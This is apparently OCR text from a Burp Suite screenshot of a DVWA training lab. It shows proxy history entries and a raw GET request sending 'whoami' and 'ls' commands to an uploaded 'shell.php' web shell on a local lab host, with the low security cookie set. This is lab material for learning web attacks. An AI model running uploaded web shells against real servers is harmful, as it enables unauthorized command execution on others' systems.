 14 http://192.168.20.20 GET /dvwa/hackable/uploads/shell.php?cmd=whoa... ✓ 200
15 http://192.168.20.20 GET /dvwa/hackable/uploads/shell.php?cmd=ls ✓ 200
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=whoami HTTP/1.1
2 Host: 192.168.20.20
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=0c2a1b70b289c97d1c1f9c4e6c8f23b2
9 Connection: keep-alive
10
11